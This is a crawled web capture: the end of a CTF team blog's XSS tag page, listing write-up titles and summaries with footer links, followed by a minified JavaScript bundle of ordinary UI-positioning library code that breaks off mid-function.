2022","Electron","XSS","RCE","Selenium"],"draft":false,"summary":"Fullpwn solutions from STACK The Flags CTF.","authors":["elleuch"],"type":"Blog","readingTime":{"text":"24 min read","minutes":23.16,"time":1389600,"words":4632},"slug":"stack-the-flags-2022/fullpwn","path":"blog/stack-the-flags-2022/fullpwn","filePath":"blog/stack-the-flags-2022/fullpwn.mdx","toc":[{"value":"BeautyCare (Fullpwn, 2000 Points)","url":"#beautycare-fullpwn-2000-points","depth":2},{"value":"Enumeration","url":"#enumeration","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Privilege Escalation","url":"#privilege-escalation","depth":3},{"value":"Electrogrid (Fullpwn, 2000 Points)","url":"#electrogrid-fullpwn-2000-points","depth":2},{"value":"Enumeration","url":"#enumeration","depth":3},{"value":"BONUS PART - Running GUI app","url":"#bonus-part---running-gui-app","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Privilege Escalation","url":"#privilege-escalation","depth":3},{"value":"Lookout (Fullpwn, 2000 Points)","url":"#lookout-fullpwn-2000-points","depth":2},{"value":"Enumeration","url":"#enumeration","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Privilege Escalation","url":"#privilege-escalation","depth":3},{"value":"First Way","url":"#first-way","depth":4},{"value":"Second Way","url":"#second-way","depth":4}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"STACK The Flags 2022 Open â€“ Fullpwn","datePublished":"2022-12-05T00:00:00.000Z","dateModified":"2022-12-05T00:00:00.000Z","description":"Fullpwn solutions from STACK The Flags CTF.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/stack-the-flags-2022/fullpwn","author":["elleuch"]}},{"title":"DICE CTF 2022 â€“ blazingfast","date":"2022-02-06T00:00:00.000Z","tags":["Web","DICE CTF 2022","XSS","Unicode"],"draft":false,"summary":"Bypassing length limitation with Unicode","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.13,"time":187800,"words":626},"slug":"dice-ctf-2022/blazingfast","path":"blog/dice-ctf-2022/blazingfast","filePath":"blog/dice-ctf-2022/blazingfast.mdx","toc":[{"value":"blazingfast","url":"#blazingfast","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ blazingfast","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Bypassing length limitation with Unicode","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/blazingfast","author":["thebish0p"]}}],"title":"XSS"}],null],"segment":"__PAGE__?{\"tag\":\"xss\"}"},"styles":[]}],"segment":["tag","xss","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/120-4232068aad509c73.js
body_size: 12969
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[120],{8404:function(e,t,n){n.d(t,{Z:function(){return r}});function r(){return(r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}},98157:function(e,t,n){n.d(t,{M:function(){return r}});function r(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(null==e||e(r),!1===n||!r.defaultPrevented)return null==t?void 0:t(r)}}},60989:function(e,t,n){n.d(t,{B:function(){return u}});var r=n(2265),i=n(85225),o=n(87682),l=n(82575);function u(e){let t=e+"CollectionProvider",[n,u]=(0,i.b)(t),[a,c]=n(t,{collectionRef:{current:null},itemMap:new Map}),s=e+"CollectionSlot",f=r.forwardRef((e,t)=>{let{scope:n,children:i}=e,u=c(s,n),a=(0,o.e)(t,u.collectionRef);return r.createElement(l.g7,{ref:a},i)}),d=e+"CollectionItemSlot",p="data-radix-collection-item",m=r.forwardRef((e,t)=>{let{scope:n,children:i,...u}=e,a=r.useRef(null),s=(0,o.e)(t,a),f=c(d,n);return r.useEffect(()=>(f.itemMap.set(a,{ref:a,...u}),()=>void f.itemMap.delete(a))),r.createElement(l.g7,{[p]:"",ref:s},i)});return[{Provider:e=>{let{scope:t,children:n}=e,i=r.useRef(null),o=r.useRef(new Map).current;return r.createElement(a,{scope:t,itemMap:o,collectionRef:i},n)},Slot:f,ItemSlot:m},function(t){let n=c(e+"CollectionConsumer",t),i=r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${p}]`)),r=Array.from(n.itemMap.values()),i=r.sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current));return i},[n.collectionRef,n.itemMap]);return i},u]}},87682:function(e,t,n){n.d(t,{F:function(){return i},e:function(){return o}});var r=n(2265);function i(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function o(...e){return(0,r.useCallback)(i(...e),e)}},85225:function(e,t,n){n.d(t,{b:function(){return i}});var r=n(2265);function i(e,t=[]){let n=[],i=()=>{let t=n.map(e=>(0,r.createContext)(e));return function(n){let i=(null==n?void 0:n[e])||t;return(0,r.useMemo)(()=>({[`__scope${e}`]:{...n,[e]:i}}),[n,i])}};return i.scopeName=e,[function(t,i){let o=(0,r.createContext)(i),l=n.length;function u(t){let{scope:n,children:i,...u}=t,a=(null==n?void 0:n[e][l])||o,c=(0,r.useMemo)(()=>u,Object.values(u));return(0,r.createElement)(a.Provider,{value:c},i)}return n=[...n,i],u.displayName=t+"Provider",[u,function(n,u){let a=(null==u?void 0:u[e][l])||o,c=(0,r.useContext)(a);if(c)return c;if(void 0!==i)return i;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let i=n.reduce((t,{useScope:n,scopeName:r})=>{let i=n(e),o=i[`__scope${r}`];return{...t,...o}},{});return(0,r.useMemo)(()=>({[`__scope${t.scopeName}`]:i}),[i])}};return n.scopeName=t.scopeName,n}(i,...t)]}},24183:function(e,t,n){n.d(t,{gm:function(){return o}});var r=n(2265);let i=(0,r.createContext)(void 0);function o(e){let t=(0,r.useContext)(i);return e||t||"ltr"}},28284:function(e,t,n){let r;n.d(t,{XB:function(){return d}});var i=n(8404),o=n(2265),l=n(98157),u=n(65092),a=n(87682),c=n(4590);let s="dismissableLayer.update",f=(0,o.createContext)({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),d=(0,o.forwardRef)((e,t)=>{var n;let{disableOutsidePointerEvents:d=!1,onEscapeKeyDown:h,onPointerDownOutside:v,onFocusOutside:g,onInteractOutside:y,onDismiss:w,...b}=e,x=(0,o.useContext)(f),[E,R]=(0,o.useState)(null),C=null!==(n=null==E?void 0:E.ownerDocument)&&void 0!==n?n:null==globalThis?void 0:globalThis.document,[,P]=(0,o.useState)({}),O=(0,a.e)(t,e=>R(e)),A=Array.from(x.layers),[T]=[...x.layersWithOutsidePointerEventsDisabled].slice(-1),S=A.indexOf(T),L=E?A.indexOf(E):-1,N=x.layersWithOutsidePointerEventsDisabled.size>0,D=L>=S,M=function(e,t=null==globalThis?void 0:globalThis.document){let n=(0,c.W)(e),r=(0,o.useRef)(!1),i=(0,o.useRef)(()=>{});return(0,o.useEffect)(()=>{let e=e=>{if(e.target&&!r.current){let r={originalEvent:e};function o(){m("dismissableLayer.pointerDownOutside",n,r,{discrete:!0})}"touch"===e.pointerType?(t.removeEventListener("click",i.current),i.current=o,t.addEventListener("click",i.current,{once:!0})):o()}else t.removeEventListener("click",i.current);r.current=!1},o=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(o),t.removeEventListener("pointerdown",e),t.removeEventListener("click",i.current)}},[t,n]),{onPointerDownCapture:()=>r.current=!0}}(e=>{let t=e.target,n=[...x.branches].some(e=>e.contains(t));!D||n||(null==v||v(e),null==y||y(e),e.defaultPrevented||null==w||w())},C),W=function(e,t=null==globalThis?void 0:globalThis.document){let n=(0,c.W)(e),r=(0,o.useRef)(!1);return(0,o.useEffect)(()=>{let e=e=>{e.target&&!r.current&&m("dismissableLayer.focusOutside",n,{originalEvent:e},{discrete:!1})};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>r.current=!0,onBlurCapture:()=>r.current=!1}}(e=>{let t=e.target,n=[...x.branches].some(e=>e.contains(t));n||(null==g||g(e),null==y||y(e),e.defaultPrevented||null==w||w())},C);return!function(e,t=null==globalThis?void 0:globalThis.document){let n=(0,c.W)(e);(0,o.useEffect)(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e),()=>t.removeEventListener("keydown",e)},[n,t])}(e=>{let t=L===x.layers.size-1;t&&(null==h||h(e),!e.defaultPrevented&&w&&(e.preventDefault(),w()))},C),(0,o.useEffect)(()=>{if(E)return d&&(0===x.layersWithOutsidePointerEventsDisabled.size&&(r=C.body.style.pointerEvents,C.body.style.pointerEvents="none"),x.layersWithOutsidePointerEventsDisabled.add(E)),x.layers.add(E),p(),()=>{d&&1===x.layersWithOutsidePointerEventsDisabled.size&&(C.body.style.pointerEvents=r)}},[E,C,d,x]),(0,o.useEffect)(()=>()=>{E&&(x.layers.delete(E),x.layersWithOutsidePointerEventsDisabled.delete(E),p())},[E,x]),(0,o.useEffect)(()=>{let e=()=>P({});return document.addEventListener(s,e),()=>document.removeEventListener(s,e)},[]),(0,o.createElement)(u.WV.div,(0,i.Z)({},b,{ref:O,style:{pointerEvents:N?D?"auto":"none":void 0,...e.style},onFocusCapture:(0,l.M)(e.onFocusCapture,W.onFocusCapture),onBlurCapture:(0,l.M)(e.onBlurCapture,W.onBlurCapture),onPointerDownCapture:(0,l.M)(e.onPointerDownCapture,M.onPointerDownCapture)}))});function p(){let e=new CustomEvent(s);document.dispatchEvent(e)}function m(e,t,n,{discrete:r}){let i=n.originalEvent.target,o=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&i.addEventListener(e,t,{once:!0}),r?(0,u.jH)(i,o):i.dispatchEvent(o)}},13878:function(e,t,n){n.d(t,{M:function(){return a}});var r,i=n(2265),o=n(41930);let l=(r||(r=n.t(i,2)))["useId".toString()]||(()=>void 0),u=0;function a(e){let[t,n]=i.useState(l());return(0,o.b)(()=>{e||n(e=>null!=e?e:String(u++))},[e]),e||(t?`radix-${t}`:"")}},72378:function(e,t,n){n.d(t,{ee:function(){return e_},Eh:function(){return e$},VY:function(){return eF},fC:function(){return eH},D7:function(){return eR}});var r=n(8404),i=n(2265);let o=["top","right","bottom","left"],l=Math.min,u=Math.max,a=Math.round,c=Math.floor,s=e=>({x:e,y:e}),f={left:"right",right:"left",bottom:"top",top:"bottom"},d={start:"end",end:"start"};function p(e,t){return"function"==typeof e?e(t):e}function m(e){return e.split("-")[0]}function h(e){return e.split("-")[1]}function v(e){return"x"===e?"y":"x"}function g(e){return"y"===e?"height":"width"}function y(e){return["top","bottom"].includes(m(e))?"y":"x"}function w(e){return e.replace(/start|end/g,e=>d[e])}function b(e){return e.replace(/left|right|bottom|top/g,e=>f[e])}function x(e){return"number"!=typeof e?{top:0,right:0,bottom:0,left:0,...e}:{top:e,right:e,bottom:e,left:e}}function E(e){return{...e,top:e.y,left:e.x,right:e.x+e.width,bottom:e.y+e.height}}function R(e,t,n){let r,{reference:i,floating:o}=e,l=y(t),u=v(y(t)),a=g(u),c=m(t),s="y"===l,f=i.x+i.width/2-o.width/2,d=i.y+i.height/2-o.height/2,p=i[a]/2-o[a]/2;switch(c){case"top":r={x:f,y:i.y-o.height};break;case"bottom":r={x:f,y:i.y+i.height};break;case"right":r={x:i.x+i.width,y:d};break;case"left":r={x:i.x-o.width,y:d};break;default:r={x:i.x,y:i.y}}switch(h(t)){case"start":r[u]-=p*(n&&s?-1:1);break;case"end":r[u]+=p*(n&&s?-1:1)}return r}let C=async(e,t,n)=>{let{placement:r="bottom",strategy:i="absolute",middleware:o=[],platform:l}=n,u=o.filter(Boolean),a=await (null==l.isRTL?void 0:l.isRTL(t)),c=await l.getElementRects({reference:e,floating:t,strategy:i}),{x:s,y:f}=R(c,r,a),d=r,p={},m=0;for(let n=0;n<u.length;n++){let{name:o,fn:h}=u[n],{x:v,y:g,data:y,reset:w}=await h({x:s,y:f,initialPlacement:r,placement:d,strategy:i,middlewareData:p,rects:c,platform:l,elements:{reference:e,floating:t}});s=null!=v?v:s,f=null!=g?g:f,p={...p,[o]:{...p[o],...y}},w&&m<=50&&(m++,"object"==typeof w&&(w.placement&&(d=w.placement),w.rects&&(c=!0===w.rects?await l.getElementRects({reference:e,floating:t,strategy:i}):w.rects),{x:s,y:f}=R(c,d,a)),n=-1)}return{x:s,y:f,placement:d,strategy:i,middlewareData:p}};async function P(e,t){var n;void 0===t&&(t={});let{x:r,y:i,platform:o,rects:l,elements:u,strategy:a}=e,{boundary:c="clippingAncestors",rootBoundary:s="viewport",elementContext:f="floating",altBoundary:d=!1,padding:m=0}=p(t,e),h=x(m),v=u[d?"floating"===f?"reference":"floating":f],g=E(await o.getClippingRect({element:null==(n=await (null==o.isElement?void 0:o.isElement(v)))||n?v:v.contextElement||await (null==o.getDocumentElement?void 0:o.getDocumentElement(u.floating)),boundary:c,rootBoundary:s,strategy:a})),y="floating"===f?{...l.floating,x:r,y:i}:l.reference,w=await (null==o.getOffsetParent?void 0:o.getOffsetParent(u.floating)),b=await (null==o.isElement?void 0:o.isElement(w))&&await (null==o.getScale?void 0:o.getScale(w))||{x:1,y:1},R=E(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({elements:u,rect:y,offsetParent:w,strategy:a}):y);return{top:(g.top-R.top+h.top)/b.y,bottom:(R.bottom-g.bottom+h.bottom)/b.y,left:(g.left-R.left+h.left)/b.x,right:(R.right-g.right+h.right)/b.x}}function O(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function A(e){return o.some(t=>e[t]>=0)}async function T(e,t){let{placement:n,platform:r,elements:i}=e,o=await (null==r.isRTL?void 0:r.isRTL(i.floating)),l=m(n),u=h(n),a="y"===y(n),c=["left","top"].includes(l)?-1:1,s=o&&a?-1:1,f=p(t,e),{mainAxis:d,crossAxis:v,alignmentAxis:g}="number"==typeof f?{mainAxis:f,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...f};return u&&"number"==typeof g&&(v="end"===u?-1*g:g),a?{x:v*s,y:d*c}:{x:d*c,y:v*s}}function S(e){return D(e)?(e.nodeName||"").toLowerCase():"#document"}function L(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function N(e){var t;return null==(t=(D(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function D(e){return e instanceof Node||e instanceof L(e).Node}function M(e){return e instanceof Element||e instanceof L(e).Element}function W(e){return e instanceof HTMLElement||e instanceof L(e).HTMLElement}function k(e){return"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof L(e).ShadowRoot)}function H(e){let{overflow:t,overflowX:n,overflowY:r,display:i}=B(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!["inline","contents"].includes(i)}function _(e){let t=$(),n=B(e);return"none"!==n.transform||"none"!==n.perspective||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||["transform","perspective","filter"].some(e=>(n.willChange||"").includes(e))||["paint","layout","strict","content"].some(e=>(n.contain||"").includes(e))}function F(e){let t=z(e);for(;W(t)&&!V(t);){if(_(t))return t;t=z(t)}return null}function $(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}function V(e){return["html","body","#document"].includes(S(e))}function B(e){return L(e).getComputedStyle(e)}function I(e){return M(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function z(e){if("html"===S(e))return e;let t=e.assignedSlot||e.parentNode||k(e)&&e.host||N(e);return k(t)?t.host:t}function j(e,t,n){var r;void 0===t&&(t=[]),void 0===n&&(n=!0);let i=function e(t){let n=z(t);return V(n)?t.ownerDocument?t.ownerDocument.body:t.body:W(n)&&H(n)?n:e(n)}(e),o=i===(null==(r=e.ownerDocument)?void 0:r.body),l=L(i);return o?t.concat(l,l.visualViewport||[],H(i)?i:[],l.frameElement&&n?j(l.frameElement):[]):t.concat(i,j(i,[],n))}function Z(e){let t=B(e),n=parseFloat(t.width)||0,r=parseFloat(t.height)||0,i=W(e),o=i?e.offsetWidth:n,l=i?e.offsetHeight:r,u=a(n)!==o||a(r)!==l;return u&&(n=o,r=l),{width:n,height:r,$:u}}function U(e){return M(e)?e:e.contextElement}function Y(e){let t=U(e);if(!W(t))return s(1);let n=t.getBoundingClientRect(),{width:r,height:i,$:o}=Z(t),l=(o?a(n.width):n.width)/r,u=(o?a(n.height):n.height)/i;return l&&Number.isFinite(l)||(l=1),u&&Number.isFinite(u)||(u=1),{x:l,y:u}}let X=s(0);function q(e){let t=L(e);return $()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:X}function K(e,t,n,r){var i;void 0===t&&(t=!1),void 0===n&&(n=!1);let o=e.getBoundingClientRect(),l=U(e),u=s(1);t&&(r?M(r)&&(u=Y(r)):u=Y(e));let a=(void 0===(i=n)&&(i=!1),r&&(!i||r===L(l))&&i)?q(l):s(0),c=(o.left+a.x)/u.x,f=(o.top+a.y)/u.y,d=o.width/u.x,p=o.height/u.y;if(l){let e=L(l),t=r&&M(r)?L(r):r,n=e.frameElement;for(;n&&r&&t!==e;){let e=Y(n),t=n.getBoundingClientRect(),r=B(n),i=t.left+(n.clientLeft+parseFloat(r.paddingLeft))*e.x,o=t.top+(n.clientTop+parseFloat(r.paddingTop))*e.y;c*=e.x,f*=e.y,d*=e.x,p*=e.y,c+=i,f+=o,n=L(n).frameElement}}return E({width:d,height:p,x:c,y:f})}let G=[":popover-open",":modal"];function J(e){let t=!1,n=0,r=0;if(G.forEach(n=>{!function(n){try{t=t||e.matches(n)}catch(e){}}(n)}),t){let t=F(e);if(t){let e=t.getBoundingClientRect();n=e.x,r=e.y}}return[t,n,r]}function Q(e){return K(N(e)).left+I(e).scrollLeft}function ee(e,t,n){let r;if("viewport"===t)r=function(e,t){let n=L(e),r=N(e),i=n.visualViewport,o=r.clientWidth,l=r.clientHeight,u=0,a=0;if(i){o=i.width,l=i.height;let e=$();(!e||e&&"fixed"===t)&&(u=i.offsetLeft,a=i.offsetTop)}return{width:o,height:l,x:u,y:a}}(e,n);else if("document"===t)r=function(e){let t=N(e),n=I(e),r=e.ownerDocument.body,i=u(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),o=u(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight),l=-n.scrollLeft+Q(e),a=-n.scrollTop;return"rtl"===B(r).direction&&(l+=u(t.clientWidth,r.clientWidth)-i),{width:i,height:o,x:l,y:a}}(N(e));else if(M(t))r=function(e,t){let n=K(e,!0,"fixed"===t),r=n.top+e.clientTop,i=n.left+e.clientLeft,o=W(e)?Y(e):s(1),l=e.clientWidth*o.x,u=e.clientHeight*o.y,a=i*o.x,c=r*o.y;return{width:l,height:u,x:a,y:c}}(t,n);else{let n=q(e);r={...t,x:t.x-n.x,y:t.y-n.y}}return E(r)}function et(e,t){return W(e)&&"fixed"!==B(e).position?t?t(e):e.offsetParent:null}function en(e,t){let n=L(e);if(!W(e))return n;let r=et(e,t);for(;r&&["table","td","th"].includes(S(r))&&"static"===B(r).position;)r=et(r,t);return r&&("html"===S(r)||"body"===S(r)&&"static"===B(r).position&&!_(r))?n:r||F(e)||n}let er=async function(e){let t=this.getOffsetParent||en,n=this.getDimensions;return{reference:function(e,t,n,r){let i=W(t),o=N(t),l="fixed"===n,u=K(e,!0,l,t),a={scrollLeft:0,scrollTop:0},c=s(0);if(i||!i&&!l){if(("body"!==S(t)||H(o))&&(a=I(t)),i){let e=K(t,!0,l,t);c.x=e.x+t.clientLeft,c.y=e.y+t.clientTop}else o&&(c.x=Q(o))}let f=u.left+a.scrollLeft-c.x,d=u.top+a.scrollTop-c.y,[p,m,h]=J(r);return p&&(f+=m,d+=h,i&&(f+=t.clientLeft,d+=t.clientTop)),{x:f,y:d,width:u.width,height:u.height}}(e.reference,await t(e.floating),e.strategy,e.floating),floating:{x:0,y:0,...await n(e.floating)}}},ei={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:n,offsetParent:r,strategy:i}=e,o=N(r),[l]=t?J(t.floating):[!1];if(r===o||l)return n;let u={scrollLeft:0,scrollTop:0},a=s(1),c=s(0),f=W(r);if((f||!f&&"fixed"!==i)&&(("body"!==S(r)||H(o))&&(u=I(r)),W(r))){let e=K(r);a=Y(r),c.x=e.x+r.clientLeft,c.y=e.y+r.clientTop}return{width:n.width*a.x,height:n.height*a.y,x:n.x*a.x-u.scrollLeft*a.x+c.x,y:n.y*a.y-u.scrollTop*a.y+c.y}},getDocumentElement:N,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:r,strategy:i}=e,o="clippingAncestors"===n?function(e,t){let n=t.get(e);if(n)return n;let r=j(e,[],!1).filter(e=>M(e)&&"body"!==S(e)),i=null,o="fixed"===B(e).position,l=o?z(e):e;for(;M(l)&&!V(l);){let t=B(l),n=_(l);n||"fixed"!==t.position||(i=null);let u=o?!n&&!i:!n&&"static"===t.position&&!!i&&["absolute","fixed"].includes(i.position)||H(l)&&!n&&function e(t,n){let r=z(t);return!(r===n||!M(r)||V(r))&&("fixed"===B(r).position||e(r,n))}(e,l);u?r=r.filter(e=>e!==l):i=t,l=z(l)}return t.set(e,r),r}(t,this._c):[].concat(n),a=[...o,r],c=a[0],s=a.reduce((e,n)=>{let r=ee(t,n,i);return e.top=u(r.top,e.top),e.right=l(r.right,e.right),e.bottom=l(r.bottom,e.bottom),e.left=u(r.left,e.left),e},ee(t,c,i));return{width:s.right-s.left,height:s.bottom-s.top,x:s.left,y:s.top}},getOffsetParent:en,getElementRects:er,getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){let{width:t,height:n}=Z(e);return{width:t,height:n}},getScale:Y,isElement:M,isRTL:function(e){return"rtl"===B(e).direction}},eo=e=>({name:"arrow",options:e,async fn(t){let{x:n,y:r,placement:i,rects:o,platform:a,elements:c,middlewareData:s}=t,{element:f,padding:d=0}=p(e,t)||{};if(null==f)return{};let m=x(d),w={x:n,y:r},b=v(y(i)),E=g(b),R=await a.getDimensions(f),C="y"===b,P=C?"clientHeight":"clientWidth",O=o.reference[E]+o.reference[b]-w[b]-o.floating[E],A=w[b]-o.reference[b],T=await (null==a.getOffsetParent?void 0:a.getOffsetParent(f)),S=T?T[P]:0;S&&await (null==a.isElement?void 0:a.isElement(T))||(S=c.floating[P]||o.floating[E]);let 